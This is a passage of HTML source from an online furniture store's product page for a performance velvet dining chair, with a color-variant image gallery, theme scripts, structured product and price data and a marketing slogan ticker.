    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318200115285"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_5.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318200377429"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318200475733"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318200541269"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318219284565"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318219415637"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318219579477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318219743317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_5.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318219939925"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_6.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318220103765"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_7.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318220234837"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_1.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318220496981"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_2.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318220759125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_3.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318220988501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_4.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318221217877"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_5.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318221414485"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_6.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318221578325"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-NAV_7.jpg?v=1572112685&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318221807701"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_1.jpg?v=1572112685&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318222168149"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_2.jpg?v=1572112685&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318222364757"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_3.jpg?v=1572112685&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318222561365"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_4.jpg?v=1572112685&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318222725205"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318222889045"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318223118421"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318223282261"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Lucy Modern Accent Performance Velvet Dining Chair",
      "url": "https:\/\/emfurn.com\/products\/island-modway-accent-performance-velvet-dining-chair",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-DUS_1.jpg?v=1572112684\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nRevitalize your dining decor with the Lucy Dining Chair. Graceful, minimalist lines blend seamlessly with the lush comfort of Isle's soft, stain-resistant performance velvet upholstery, dense foam padding, and rests atop gold stainless steel tapered legs. Lucy's versatile vintage modern style makes this ideally suited for a variety of rooms. Place Lucy in the dining room or kitchen as a dining chair, or in the living room, entryway, or bedroom as an accent chair. This modern accent dining chair supports up to 300 lbs.\n\n\nDusty Rose\nGreen\nGray\nNavy\nTeal\n\n\nOverall Product Dimensions: 19\"L x 23.5\"W x 34\"H\nSeat Dimensions: 17.5\"L x 19\"W x 19\"H\n\n",
      "sku": "EEI-3416-DUS",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-3416-DUS","availability" : "http://schema.org/InStock",
            "price" : 292.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/island-modway-accent-performance-velvet-dining-chair?variant=22327921213525"
          },
{
            "@type" : "Offer","sku": "EEI-3416-GRN","availability" : "http://schema.org/InStock",
            "price" : 277.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/island-modway-accent-performance-velvet-dining-chair?variant=22327921246293"
          },
{
            "@type" : "Offer","sku": "EEI-3416-GRY","availability" : "http://schema.org/InStock",
            "price" : 292.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/island-modway-accent-performance-velvet-dining-chair?variant=22327921279061"
          },
{
            "@type" : "Offer","sku": "EEI-3416-NAV","availability" : "http://schema.org/InStock",
            "price" : 292.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/island-modway-accent-performance-velvet-dining-chair?variant=22327921311829"
          },
{
            "@type" : "Offer","sku": "EEI-3416-TEA","availability" : "http://schema.org/InStock",
            "price" : 292.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/island-modway-accent-performance-velvet-dining-chair?variant=22327921344597"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
